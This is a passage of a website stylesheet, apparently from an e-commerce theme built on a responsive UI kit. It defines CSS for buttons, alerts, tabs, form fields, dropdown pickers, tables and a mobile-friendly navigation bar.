	    	box-shadow: inset 0 0px 2px #fff,
					0px  2px 4px rgba(149,149,149,0.75); /* Remove this line if you dont want a dropshadow on your buttons*/
					border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; cursor: pointer;
	}

    .submit input:hover{ background: -moz-linear-gradient(top, #fc8862 0%, #e1410b 100%); /* FF3.6+ */
		   background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fc8862), color-stop(100%,#e1410b)); /* Chrome,Safari4+ */
		   background: -webkit-linear-gradient(top, #fc8862 0%,#e1410b 100%); /* Chrome10+,Safari5.1+ */
		   background: -o-linear-gradient(top, #fc8862 0%,#e1410b 100%); /* Opera 11.10+ */
		   background: -ms-linear-gradient(top, #fc8862 0%,#e1410b 100%); /* IE10+ */
		   background: linear-gradient(top, #fc8862 0%,#e1410b 100%); /* W3C */
		   filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc8862', endColorstr='#e1410b',GradientType=0 ); /* IE6-9 */}

	.btn.submit {
		text-align: center;
	}
	
	.btn.left { 
		text-align: left; 
		text-indent: 12px;
	}
	
	
	
	/*=====================================================================
	
	 Resize your buttons (Works in conjunction with .primary, .secondary,
	 .tertiary button styles as well!)
	 	
	 =======================================================================*/
	

	
	.small.btn {
	  font-size: 12px;
		line-height: 24px !important;
		height: 24px;
	}
	
	.medium.btn {
	  font-size: 16px;
		line-height: 40px !important;
		height: 40px;
	}
	
	.large.btn {
	  font-size: 30px;
		line-height: 65px !important;
		height: 65px;
	}
	
	/* Mobile Buttons */
	
	@media only screen and (max-width: 767px) {
		.btn { display: block; }
		button.btn { width: 100%; padding-left: 0px; padding-right: 0px; }
		
		.btn.primary, .btn.secondary, .btn.tertiary, .btn.large {
			width: 100% !important;
		}
		
		.btn.medium {
			min-width: 75% !important;
		}				.socialnetworks{display:none;}		
	}
	
	@media only screen and (min-width:768px) and (max-width: 939px) {
	  /* Style adjustments for viewports between 768px and 940px */
	  
	  .btn.shrink a {
	    font-size: 90%;
	  }
	
	}
	
	/* Correct FF button padding, thx ZURB */
	@-moz-document url-prefix(http://) {
		input[type=submit].button::-moz-focus-inner, button.button::-moz-focus-inner { border: 0; padding: 0; }
		input[type=submit].small.button		{ padding: 7px 20px 8px; }
		input[type=submit].medium.button	{ padding: 8px 34px 9px; }
		input[type=submit].large.button		{ padding: 9px 48px 10px; }
	}


/*	--------------------------------------------------
	Alerts
	-------------------------------------------------- */

	div.alert-box { display: block; padding: 6px 7px; font-weight: bold; font-size: 13px; background: #eee; border: 1px solid rgba(0,0,0,0.1); margin-bottom: 12px; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; text-shadow: 0px 1px rgba(255,255,255,0.9); position: relative; }
	.alert-box.success { background-color: #7fae00; color: #fff; text-shadow: 0px -1px rgba(0,0,0,0.3); }
	.alert-box.warning { background-color: #c08c00; color: #fff; text-shadow: 0px -1px rgba(0,0,0,0.3); }
	.alert-box.error { background-color: #c00000; color: #fff; text-shadow: 0px -1px rgba(0,0,0,0.3); }
	
	.alert-box a.close { color: #000; position: absolute; right: 4px; top: 0px; font-size: 18px; opacity: 0.2; padding: 4px; }
	.alert-box a.close:hover { opacity: 0.4; }    
    
    
    
/*=======================================================================

    Pagination
    
 ========================================================================*/
 
 
    ul.pagination { display: block; height: 24px; margin-left: -5px; }
    ul.pagination li { float: left; display: block; height: 24px; color: #999; font-size: 15px; margin-left: 5px; }
    ul.pagination li a { display: block; padding: 6px 7px 4px; color: #555; }
    ul.pagination li.current a, ul.pagination li:hover a { border-bottom: solid 2px #00a6fc; color: #141414; }
    ul.pagination li.unavailable a { cursor: default; color: #999; }
    ul.pagination li.unavailable:hover a { border-bottom: none; }
    	


/*=======================================================================

    Tabs
    
 ========================================================================*/
 
	.tabs { 
		display: block;
	}
	
	.tabs ul {
		margin: 0;
		padding: 0;
		height: 30px;
		border-bottom: 1px solid #1d692d;
	}
	
  .tabs li {
  	display: block;
  	width: auto;
  	padding: 0;
  	margin: 0 10px 0 0;
  	line-height: 30px;
  	float: left;
  	color: #999;
  	cursor: default;
  }

  .tabs li a {
  	display: block;
  	width: auto;
  	height: 29px;
  	padding: 0 9px;
  	line-height: 30px;
  	border: 1px solid #1d692d;
  	margin: 0 -1px 0 0;
  	color: #05390a;
  	text-shadow: 0 1px 1px #77d58e;
  	background: #5dbb73;
  }
  
  .tabs li a:hover {
    text-decoration: none;
  }
  
  .tabs li.active a {
  	height: 30px;
  	font-weight: bold;
  	background: #ebffef;
  	border-width: 1px 1px 0 1px;
  	text-shadow: 0 1px 1px #fff;
  }
  
  .tabs div {
  	display: none;
  	padding: 20px 10px;
  }
	
	.tabs div.active {
		display: block;
	}
	
	.tabs li:last-child {
		margin-right: 0;
	}

/**** Pretty Tab Styles ****/

		.pretty.tabs ul {
			display: table;
			width: 100%;
			border: 1px solid #999;
			border-radius: 4px 4px 0 0;
			
			-webkit-box-shadow: inset 0 1px 1px #fff;
			box-shadow: inset 0 1px 1px #fff;
						
			background: #ccc; /* Old browsers */
			background: -moz-linear-gradient(top, #eee 0%, #ccc 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eee), color-stop(100%,#ccc)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(top, #eee 0%,#ccc 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(top, #eee 0%,#ccc 100%); /* Opera 11.10+ */
			background: -ms-linear-gradient(top, #eee 0%,#ccc 100%); /* IE10+ */
			background: linear-gradient(top, #eee 0%,#ccc 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 ); /* IE6-9 */
			
		}
		
		.pretty.tabs li {
			display: table-cell;
			float: none;
			text-align: center;
		}
		
		.pretty.tabs li a {
			padding: 0;
			font-size: 16px;
			height: 52px;
			line-height: 52px;
			color: #444;
			border: none;
			border-right: 1px solid #999;
			text-shadow: 0 1px 1px #fff;
			font-weight: bold;
			background: transparent;
		}
		
		.pretty.tabs li:last-child a {
			border-right: none;
		}
		
		.pretty.tabs li.active a {
			font-weight: bold;
			color: #fff;
			position: relative;
			border: none;
			text-shadow: 0 2px 1px #1d692d,
				0 1px 1px #1d692d
			;

			-webkit-box-shadow: inset 0 1px 1px #94dda6,
				0 1px 0 #1d692d,
				0 -1px 0 #1d692d,
				1px 0 0 #1d692d,
				-1px 0 0 #1d692d
			;
			box-shadow: inset 0 1px 1px #94dda6,
				0 1px 0 #1d692d,
				0 -1px 0 #1d692d,
				1px 0 0 #1d692d,
				-1px 0 0 #1d692d
			;
		
			background: #5dbb73; /* Old browsers */
			background: -moz-linear-gradient(top, #5dbb73 0%, #2d9047 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5dbb73), color-stop(100%,#2d9047)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(top, #5dbb73 0%,#2d9047 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(top, #5dbb73 0%,#2d9047 100%); /* Opera 11.10+ */
			background: -ms-linear-gradient(top, #5dbb73 0%,#2d9047 100%); /* IE10+ */
			background: linear-gradient(top, #5dbb73 0%,#2d9047 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5dbb73', endColorstr='#2d9047',GradientType=0 ); /* IE6-9 */

		}
		
		.pretty.tabs ul li.active:first-child a {
			border-radius: 4px 0 0 0;
			margin-left: 0; 
		}
		
		.pretty.tabs ul li.active:last-child a {
			border-radius: 0 4px 0 0;
		}

		.ie7 .pretty.tabs > ul { width: 100%; height: 51px; }
		.ie7 .pretty.tabs > ul li { display: block; float: left; margin: 0; }
		.ie7 .pretty.tabs > ul li a { padding: 0 20px; }
			
		
		
	/**** Pill Tabs ****/

	.pill.tabs { height: auto; }
	.pill.tabs li, .pill.tabs li, .pretty.pill.tabs li { float: none; height: auto; }
	.pill.tabs li a { display: block; width: auto; height: auto; padding: 15px 20px; line-height: 1; border: solid 0 #ccc; border-width: 1px 1px 0; margin: 0; color: #555; background: #eee; font-size: 15px; font-size: 1.5rem; }
	.pill.tabs li a.active { height: auto; margin: 0; border-width: 1px 0 0; background: #fff; }
	
		.pretty.pill.tabs { border-bottom: solid 1px #eee; height: auto; }
		.pretty.pill.tabs li a { padding: 15px 20px; border: none; border-left: 1px solid #eee; border-right: 1px solid #eee; border-top: 1px solid #eee; background: #fff; }
		.pretty.pill.tabs li a.active { border: none; background: #00a6fc; color: #fff; margin: 0; position: static; top: 0; height: auto; }
		.pretty.pill.tabs li.active:first-child a { margin: 0; }


@media only screen and (max-width: 767px) {
  .pretty.tabs ul {
    border-radius: 4px;
    overflow: hidden;
  }
  
  .pretty.tabs li a {
    height: 36px;
    line-height: 36px;
    font-size: 14px;
  }
}

	/* Vertically Align Stuff */

	.valign { display: table; width: 100%; }
	
	.valign > div, .valign > article { display: table-cell; vertical-align: middle; }​


/*=======================================================================
 ========================================================================

	❤❤❤ A Beautifully Responsive UI Kit. Perfected by Digital Surgeons. ❤❤❤
	
 ========================================================================
 ========================================================================*/



 
/*=======================================================================

	Form Styles
	
 ========================================================================*/

	form { 
		margin: 0 0 18px;
	}
	
	form label {
		display: block;
		font-size: 16px;
		line-height: 18px;
		cursor: pointer;
		margin-bottom: 9px;
	}
	
	form .field {
		position: relative;
		margin-bottom: 10px;
	}
	
	form dt {
		margin: 0;
	}
	
 	.field .text input, .field .text input[type="search"], form textarea {
		font-size: 14px;
		font-family: "Lucida Grande", sans-serif;
		width: 100%;
		border: none;
		box-shadow: none;
		-webkit-box-shadow: none;
		border: none;
		padding: 0;
		margin: 0;
		outline: none;
		resize: none;
	}

	form textarea {
		 border: 1px solid rgb(204, 204, 204);
    height: 150px;
	}
	
	.field .text input[type="search"] {
		-webkit-appearance: textfield;
	}

	.field .text, .field .search, .field .textarea {
		position: relative;
		font-size: 14px;
		padding: 8px 10px;
		outline: none !important;
		background: #fff;
		-webkit-box-shadow: inset 0 2px 3px #ccc,
			0 1px 0 #f4fff6
		;
		box-shadow: inset 0 2px 3px #ccc,
			0 1px 0 #f4fff6
		;
		border: 1px solid #b7b7b7;
		border-radius: 4px;
	}
	
	.field .text.oval {
		border-radius: 1000px;
	}
	
	.field .search {
		padding: 2px 10px;
		line-height: 24px;
		margin-bottom: 0;
		border: 1px solid #1d692d;
		-webkit-box-shadow: 0px 1px 1px #94dda6,
			inset 0 1px 3px #888
		;
		box-shadow: 0px 1px 1px #94dda6,
			inset 0 1px 3px #888
		;
	}
	
	label + .text, label + textarea, label + select, label + div.dropdown, select + div.dropdown {
		margin-top: -9px;
	}
	
	.field.error .text,
	.field.error .textarea {
		margin-top: 45px;
		-webkit-box-shadow: inset 0 2px 3px #feb9a2,
			0 1px 0 #f4fff6
		;
		box-shadow: inset 0 2px 3px #feb9a2,
			0 1px 0 #f4fff6
		;
		-webkit-transition-duration: .2s;  /* Saf3.2+, Chrome */
	    -moz-transition-duration: .2s;  /* FF4+ */
	    -ms-transition-duration: .2s;  /* IE10 */
	    -o-transition-duration: .2s;  /* Opera 10.5+ */
	    transition-duration: .2s;
	}
	
	.field.error .text, .field.error .textarea, .field.error input, .field.error textarea {
		color: #cd4225;
		background: #ffdace;
	}
	
	form .msg {
		display: block;
		opacity: 0;
		height: 0;
		width: 100%;
		overflow: hidden;
	}
	
	form .error > .msg {
		opacity: 1;
		height: auto;
		overflow: visible;
		
		position: absolute;
		top: 0px;
		display: block;
		
		width: 100%;
		background: #b72a18;
		color: #fff;
		font-weight: 500;
		font-size: 14px;
		text-align: center;
		padding: 8px 0;
		border-radius: 4px;
		-webkit-transition-duration: .2s;  /* Saf3.2+, Chrome */
	    -moz-transition-duration: .2s;  /* FF4+ */
	    -ms-transition-duration: .2s;  /* IE10 */
	    -o-transition-duration: .2s;  /* Opera 10.5+ */
	    transition-duration: .2s;
	}
	
	form .error .msg .caret {
		left: 50%;
		top: 100%;
		border-right: 5px solid transparent;
		border-left: 5px solid transparent;
		border-top: 5px solid #b72a18;
		opacity: 1;
	}
	
	
	/* Form Picker Element (<select>) */
		
	.picker {
		position: relative;
		width: auto;
		height: 38px;
		display: inline-block;
		margin: 0 0 2px 1.2%;
	}
	
	.picker:first-child {
		margin-left: 0;
	}
	
	.picker select {
		position: absolute;
		z-index: 0;
		display:none;
	}
	
	.picker .toggle {
		position: relative;
		top: 0;
		left: 0;
		height: 36px;
		padding: 0 35px 0 20px;
		border: 1px solid #999;
		border-radius: 4px;
		font: bold 16px "Helvetica Neue", Helvetica, Arial, Verdana, sans-serif;
		line-height: 36px;
		color: #444;
		text-shadow: 0 1px 1px #fff;
		display: inline-block;
		z-index: 1;
		
		background: #ccc; /* Old browsers */
		background: -moz-linear-gradient(top, #eee 0%, #ccc 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eee), color-stop(100%,#ccc)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #eee 0%,#ccc 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #eee 0%,#ccc 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #eee 0%,#ccc 100%); /* IE10+ */
		background: linear-gradient(top, #eee 0%,#ccc 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 ); /* IE6-9 */
		-webkit-box-shadow: inset 0 1px 1px #fff,
			0 1px 2px rgba(0,0,0,0.31); /* Remove this line if you dont want a dropshadow on your buttons*/
		box-shadow: inset 0 1px 1px #fff,
					0 1px 2px rgba(0,0,0,0.31); /* Remove this line if you dont want a dropshadow on your buttons*/
	}
	
	.picker .toggle:hover {
		border-color: #bbb;
		background: #eee; /* Old browsers */
		background: -moz-linear-gradient(top, #fff 0%, #ddd 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fff), color-stop(100%,#ddd)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #fff 0%,#ddd 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #fff 0%,#ddd 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #fff 0%,#ddd 100%); /* IE10+ */
		background: linear-gradient(top, #fff 0%,#ddd 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */
	} 
	
	.caret {
	  display: inline-block;
	  position: absolute;
	  width: 0;
	  height: 0;
	  text-indent: -99999px;
	  *text-indent: 0;
	  vertical-align: top;
	  border-left: 4px solid transparent;
	  border-right: 4px solid transparent;
	  border-top: 4px solid #000000;
	  opacity: 0.5;
	  filter: alpha(opacity=30);
	  content: "\2193";
	  -webkit-transition-duration: .2s;  /* Saf3.2+, Chrome */
	  -moz-transition-duration: .2s;  /* FF4+ */
	  -ms-transition-duration: .2s;  /* IE10 */
	  -o-transition-duration: .2s;  /* Opera 10.5+ */
	  transition-duration: .2s;
	}
	
	.picker .caret {
	  right: 12px;
	  top: 16px;
	}
	
	.picker:hover .caret, .picker.open .caret {
	  opacity: 1;
	  filter: alpha(opacity=100);
	  -webkit-transition-duration: .2s;  /* Saf3.2+, Chrome */
	  -moz-transition-duration: .2s;  /* FF4+ */
	  -ms-transition-duration: .2s;  /* IE10 */
	  -o-transition-duration: .2s;  /* Opera 10.5+ */
	  transition-duration: .2s;
	}
	
	.picker ul {
		display: inline-block;
		position: absolute;
		text-align: center;
		left: 0;
		top: 20px;
		min-width: 180px;
		height: 0;
		max-height: 0;
		margin: 0;
		overflow: hidden;
		background: #fff;
		border-radius: 4px;
	}
	
	.picker.open ul {
		width: auto;
		height: auto;
		max-height: 1000px;
		top: 40px;
		border: 1px solid #bbb;
		-webkit-box-shadow:	0 1px 2px rgba(0,0,0,0.31); /* Remove this line if you dont want a dropshadow on your buttons*/
		box-shadow: 0 1px 2px rgba(0,0,0,0.31); /* Remove this line if you dont want a dropshadow on your buttons*/
		
		-webkit-transition-duration: .4s;  /* Saf3.2+, Chrome */
	    -moz-transition-duration: .4s;  /* FF4+ */
	    -ms-transition-duration: .4s;  /* IE10 */
	    -o-transition-duration: .4s;  /* Opera 10.5+ */
	    transition-duration: .4s;
		z-index: 99;
	}
	
	.picker ul li {
		margin-bottom: 0;
		border-bottom: 1px solid #eee;
		text-align: left;
	}
	
	.picker ul li:last-child {
		border-bottom: none;
	}
	
	.picker ul li a {
		display: block;
		padding: 10px 20px;
	}

	/* Inlined Label Style */
	input.placeholder, textarea.placeholder { color: #888; }

	/* Text input and textarea sizes */
	input.input-text, textarea { width: 254px; }
	input.small, textarea.small { width: 134px; }
	input.medium, textarea.medium { width: 254px; }
	input.large, textarea.large { width: 434px; }

	/* Fieldsets */
	form fieldset { padding: 9px 9px 2px 9px; border: solid 1px #ddd; margin: 18px 0; }

	/* Inlined Radio & Checkbox */
	
	form .field input[type=radio], form .field input[type=checkbox] {
		display: inline;
		width:auto;
		margin-bottom:0;
	}

	form .field .radio span, form .field .checkbox span {
		display: inline-block;
		width: 16px;
		height: 16px;
		position: relative;
		top: 2px;
		border: solid 1px #ccc;
		background: #fefefe;
	}
	
	form .field .radio.checked span, form .field .checkbox.checked span {
		background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/sprite_checkradio.gif) #fefefe 0 1px no-repeat;
	}
	
	form .field .radio span {
		border-radius: 8px;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
	}
	
	form .field .checkbox span {
		border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
	}
	
	form .field .checkbox.checked span {
		background-position: 0px -14px;
	}
	
	
	
	@media only screen and (max-width: 800px) {
	  /* Style adjustments for viewports lower than 768px go here */

	  /* inform JS */
	  .picker:after {
	  	content: 'handheld';
	  	display: none;
	  }

	  .picker select {
	  	display: inline-block;
	  	position: relative;
	  	opacity: 1;
	  	z-index: 1;
	  	
	  	max-width: 100%;
	  	height: 38px;
	  	line-height: 38px;
	  	font-size: 15px;
	  }
	  
	  .picker .toggle {
	  	display: none;
	  }
		
	}
		
		
		
/*=====================================================

 	Tables
 	
 ======================================================*/
 	
 	table { background: #fff; -moz-border-radius: 3px; -webkit-border-radius: 3px; width: 100%; margin: 0 0 18px; border: 1px solid #ddd;  }
 	
 	table thead { background: #f5f5f5; }
 	table thead tr th,
 	table tbody tr td { font-size: 12px; line-height: 18px; text-align: left; }
 	table thead tr th { padding: 8px 10px 9px; font-size: 14px; font-weight: bold; color: #222; }
 	table thead tr th:first-child { border-left: none; }
 	table thead tr th:last-child { border-right: none; }
 	
 	table thead tr {  }
 	table tbody {  }
 	table tbody tr {  }
 	table tbody tr.even,
 	/*table tbody tr.alt { background: #f1f8fe; }
 	table tbody tr:nth-child(even) { background: #f1f8fe; }*/
 	table tbody tr td { color: #000; padding: 9px 10px; vertical-align: top; border: none;}


/*=====================================================

   Navigation (with dropdowns)
   	
 ======================================================*/
 
	
	.navbar {
		width: 100%;
		display: table;
		background: #5dbb73; /* Change this to suit the color theme of your site */
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}
	
	.navbar .logo {
		display: table-cell;
		height: 55px;
		margin: 0;
		line-height: 0;
		vertical-align: middle;
	}
	
	.navbar .logo a {
		display: block;
		height: 55px;
		line-height: 60px;
		padding: 0 0 0 15px;
		overflow: hidden;
	}
	
	.navbar a.toggle {
	  display: none;
	}
	
	.navbar ul {
		display: table;
		width: 100%;
		float: none;
		vertical-align: middle;
		margin-bottom: 0;
	}
	
	.navbar ul li {display: table-cell;	float:none; list-style-type: none; margin-bottom:0; margin-left:0; text-align: center;}	
	.navbar > ul > li > a {display: block;margin:0px; padding:12px 18px 13px 18px; font-size:14px; color:#000;}	
	.navbar > ul > li .field {position: relative; display: inline-block; text-align: center;}	
	.navbar > ul > li .field .search input {line-height: 14px;}
	.navbar > ul > li:hover > a {position:relative;
		background: #4f504f; /* Old browsers */
		background: -moz-linear-gradient(top, #7d7e7d 0%, #4f504f 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7d7e7d), color-stop(100%,#4f504f)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #7d7e7d 0%,#4f504f 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #7d7e7d 0%,#4f504f 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #7d7e7d 0%,#4f504f 100%); /* IE10+ */
		background: linear-gradient(top, #7d7e7d 0%,#4f504f 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7d7e7d', endColorstr='#4f504f',GradientType=0 ); /* IE6-9 */
		color:#fff !important; z-index:1000;}	
	.navbar > ul > li > a.active {position:relative; 
		background: #4f504f; /* Old browsers */
		background: -moz-linear-gradient(top, #7d7e7d 0%, #4f504f 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7d7e7d), color-stop(100%,#4f504f)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #7d7e7d 0%,#4f504f 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #7d7e7d 0%,#4f504f 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #7d7e7d 0%,#4f504f 100%); /* IE10+ */
		background: linear-gradient(top, #7d7e7d 0%,#4f504f 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7d7e7d', endColorstr='#4f504f',GradientType=0 ); /* IE6-9 */
		color:#fff !important; z-index:1000;}	
	.navbar > ul > li > li > a {}
	.navbar > ul > li:last-child, .navbar > ul > li:last-child a:hover {border-right: none;}
	
	
	/**** Navbar positioning for Microsoft's browser who deserves not to be mentioned ****/
	.ie7 .navbar > ul { width: auto; }

	.ie7 .navbar, .ie7 .navbar > ul > li > a { display: block; }
	
	.ie7 .navbar .logo, .ie7 .navbar ul, .ie7 .navbar ul li { float: left; display: inline-block; }
	
	.ie7 .navbar .logo a { display: block; overflow: hidden; }
	
	.ie7 .navbar > ul > li .field { display: block; padding: 12px 18px 0; width: 80%; }
	
	/******** Pretty Navbar Styles *********/
	
	.pretty.navbar {background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/navbg.png) repeat-x; height:50px;}
	.pretty.navbar li {margin:0px; padding:0px 2px 0 0; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/driveline.png) top right no-repeat; float:left;}
	.pretty.navbar ul:first-child li:first-child a {background:none;}	
	/*.pretty.navbar ul li:last-child a {border-radius: 0 4px 4px 0;}*/
	.pretty.navbar > ul > li:hover > a {margin:0px; font-size:14px; color:#000;}
	.pretty.navbar > ul > li:first-child, .pretty.navbar > ul > li:first-child a:hover {}
		
	/******** CSS3 Dropdown Menu Styles **********/
	
	.navbar li .dropdown {
		width: auto;
		min-width: 0px;
		max-width: 380px;
		height: 0;
		position: absolute;
		background: #fff;
		overflow: hidden;
		z-index: 999;
	}
	
	.navbar li:hover .dropdown {
		min-height: 60px;
		max-height: 500px;
		height: auto;
		width: 100%;
		padding: 0;
		border-top: 1px solid #1d692d;
		
		-webkit-box-shadow: 0px 3px 4px rgba(0,0,0,.3);
		box-shadow: 0px 3px 4px rgba(0,0,0,.3);
	
	
		-webkit-transition: ease-in-out .2s;
		-moz-transition: ease-in-out .2s;
		-o-transition: ease-in-out .2s;
		-ms-transition: ease-in-out .2s;
		transition: ease-in-out .2s;
	}

	.navbar li .dropdown ul {
		margin: 0;
	}
	
	.navbar li .dropdown ul > li {
		display: block;
		width: 100%;
		float: left;
		text-align: left;
		height: auto;
		font: 16px "Helvetica Neue", arial, sans-serif;
		border-radius: none;
	}
	
	.navbar li .dropdown ul > li a {
		display: block;
		line-height: 26px;
		height: 26px;
		padding: 10px 20px;
		border-bottom: 1px solid #ddd;
	}
	
	.navbar ul .dropdown ul li:first-child a {
		border-radius: 0;
	}
	
	.navbar li .dropdown li a:hover {
		background: #ebfeee;
	}
	

@media only screen and (max-width: 1023px) {
.contacts-index-index .loginbox .nine.columns{ width:100%;}
.contacts-index-index .loginbox .nine.columns .two.columns{ width:100%;}
.contacts-index-index .loginbox .nine.columns .ten.columns{ width:100%; margin-left:0px;}
.RegisterTextBox{width:100%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}

.logo_text{max-width:390px;}
}


	@media only screen and (max-width: 800px) {
		
		.navbar, .pretty.navbar {
		  position: relative;
	  	background: transparent;
	  	border: none;
	  	text-align: center;
	  }
	  
	  .navbar .logo {
	    float: left;
	  	display: inline;
	  }
	  
	  .navbar a.toggle {
	    position: relative;
	    float: right;
	    display: inline-block;
	    right: 10px; /* Move me around */
	    top:5px; /* Move me around */
	    background: #3c8f4f;
	    width: 42px;
	    height: 36px;
	    line-height: 42px;
	    border-radius: 4px;
	    -webkit-transition-duration: .1s;  /* Saf3.2+, Chrome */
	    -moz-transition-duration: .1s;  /* FF4+ */
	    -ms-transition-duration: .1s;  /* IE10 */
	    -o-transition-duration: .1s;  /* Opera 10.5+ */
	    transition-duration: .1s;
	  }
	  
	  .pretty.navbar a.toggle {
	    border: 1px solid #333;	    
	    background: #666; /* Old browsers */ 
	  }
	  
	  .navbar a.toggle:hover, .navbar a.toggle.active {
	    border: 1px solid #333;	    
	    background: #7d7e7d; /* Old browsers */
		background: -moz-linear-gradient(top, #4f504f 0%, #7d7e7d 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4f504f), color-stop(100%,#7d7e7d)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #4f504f 0%,#7d7e7d 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #4f504f 0%,#7d7e7d 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #4f504f 0%,#7d7e7d 100%); /* IE10+ */
		background: linear-gradient(top, #4f504f 0%,#7d7e7d 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4f504f', endColorstr='#7d7e7d',GradientType=0 ); /* IE6-9 */
	    -webkit-transition-duration: .1s;  /* Saf3.2+, Chrome */
	    -moz-transition-duration: .1s;  /* FF4+ */
	    -ms-transition-duration: .1s;  /* IE10 */
	    -o-transition-duration: .1s;  /* Opera 10.5+ */
	    transition-duration: .1s;
	  }
	  
	  .navbar a.toggle.active {
	    background: #4f504f;
	  }
	  
	  .navbar ul {
	    position: absolute;
	    width: 93.75%;
	    height: 0;
	    max-height: 0;
	    top: 54px;
	    right: 3.125%; 
	    display: inline-block;
	    
	    background: #fff;
	    border-radius: 4px;

	    -webkit-transition-duration: .2s;  /* Saf3.2+, Chrome */
	    -moz-transition-duration: .2s;  /* FF4+ */
	    -ms-transition-duration: .2s;  /* IE10 */
	    -o-transition-duration: .2s;  /* Opera 10.5+ */
	    transition-duration: .2s;
	    
	    -webkit-box-shadow: 0px 3px 4px rgba(0,0,0,.3);
	    box-shadow: 0px 3px 4px rgba(0,0,0,.3);
	  }
	  
	  .navbar ul.active {
	    width: 93.75%;
	    height: auto;
	    max-height: 600px;
	    z-index: 999;
	    -webkit-transition-duration: .5s;  /* Saf3.2+, Chrome */
	    -moz-transition-duration: .5s;  /* FF4+ */
	    -ms-transition-duration: .5s;  /* IE10 */
	    -o-transition-duration: .5s;  /* Opera 10.5+ */
	    transition-duration: .5s;
	  }
	  
	  .navbar ul li {
	  	display: block;
	  	width: 100%;
	  	border-right: 0 !important;
	  	-webkit-box-shadow: none;
	  	box-shadow: none;
	  }
	  
	  .pretty.navbar ul li {
	    -webkit-box-shadow: none;
	    box-shadow: none;
	  }
	
	  .navbar ul li > a {
			font-size: 22px !important;
			border: 1px solid #1d692d;
			background: #5dbb73; /* Old browsers */
	  }
	  
	  .navbar > ul > li .field {
	  	padding-top: 10px;
	  	padding-bottom: 10px;
	  	width: 90%;
	  }
	  
	  .navbar > ul > li .search {
	    border: 1px solid #bbb;
	    -webkit-box-shadow: inset 0 1px 3px #ccc;
	    box-shadow: inset 0 1px 3px #ccc;
	  }
	  
	  .navbar li a:hover, .navbar > ul > li:first-child, .navbar > ul > li:first-child a:hover, .navbar > ul > li:last-child, .navbar > ul > li:last-child a:hover {	
	  	-webkit-box-shadow: none;
	  	box-shadow: none;
	  }
	  
	  .navbar > ul > li:last-child, .navbar > ul > li:last-child a:hover {
	  	border-right: none;
	  }
	  
	  .navbar li:first-child a {
	  	border-radius: 4px 4px 0 0 !important;
	  }
	  
	  .navbar li:last-child a {
	  	border-radius: 0 0 4px 4px !important;
	  }
	  
	  .navbar li:hover .dropdown {
	  	display: none;
	  }
	  
	  .navbar ul li > a {
	    background: transparent;
	    border: none;
	    color: #d04526;
	    font-size: 16px;
	    border-bottom: 1px solid #ccc;
	    border-radius: none;
	    text-shadow: none;
	  }
	  
	  .navbar ul li:hover > a {
	  	background: #f5f5f5;
	  	border-right: none;
	  	-webkit-box-shadow: none !important;
	  	box-shadow: none !important;
	  }
	  
	  .pretty.navbar {background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/navbg.png) repeat-x; height:50px;}
	  
	  .pretty.navbar ul li .btn {
	  	margin-top: 20px;
	  }
	  
	  /*-----26-12-2012--------*/
	  
	.rightsection {margin:4px 11px 19px 11px;}
	.product {background:none;}
	.footerlinks.margLR11 {margin:10px 0px 0 0px;}
	.footerlinks.margLRT11 {margin:5px 0px 0 0px;}
